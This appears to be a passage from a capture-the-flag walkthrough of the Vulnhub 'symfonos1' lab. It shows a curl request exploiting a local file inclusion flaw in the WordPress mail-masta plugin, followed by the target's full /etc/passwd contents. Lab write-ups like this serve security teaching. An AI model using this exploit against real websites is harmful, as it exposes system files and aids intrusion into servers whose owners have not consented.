 ~/Vulnhub/symfonos1 curl http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
Debian-exim:x:105:109::/var/spool/exim4:/bin/false
messagebus:x:106:111::/var/run/dbus:/bin/false
sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
helios:x:1000:1000:,,,:/home/helios:/bin/bash
mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false
postfix:x:109:115::/var/spool/postfix:/bin/false